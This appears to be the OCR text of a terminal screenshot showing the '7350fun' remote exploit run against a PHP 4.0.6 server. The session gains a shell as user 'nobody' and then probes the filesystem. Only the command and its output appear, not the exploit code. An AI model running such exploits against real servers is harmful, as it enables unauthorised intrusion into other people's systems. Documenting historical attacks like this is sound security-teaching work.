 - SecureCRT
File Edit View Options Transfer Script Window Help
[root@www ilO]# ./7350fun
7350fun - x86/linux mod_php v4.0.2rc1-v4.0.7RC2 remote exploit
by lorian.
* Checking for vulnerable PHP version...
* passed: server says PHP/4.0.6
* exploiting the bug now...
[++++++++++] trying: bffff670
* done ...
* you should be connected to a dup-shell now
* if not simply try again
command)
Linux 2.4.18 #1 SMP Tue Jun 11 12:16:20 CEST 2002 i686 unknown
uid=99(nobody) gid=98(nobody) groups=98(nobody)
pwd
/
ls /root
ls: /root: Permission denied